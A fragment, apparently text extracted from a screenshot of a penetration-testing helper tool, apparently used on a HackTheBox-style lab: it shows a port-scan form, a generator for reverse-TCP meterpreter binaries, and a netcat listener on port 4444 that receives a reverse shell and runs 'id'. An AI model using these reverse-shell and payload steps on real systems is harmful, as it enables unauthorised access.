 k1d'5
nmap
scan top 100 ports on an ip
ip:
scan
payloads
venom it up - gen rev tcp meterpreter bins
os: windows
lhost:
Something went wrong
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.226] 47604
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)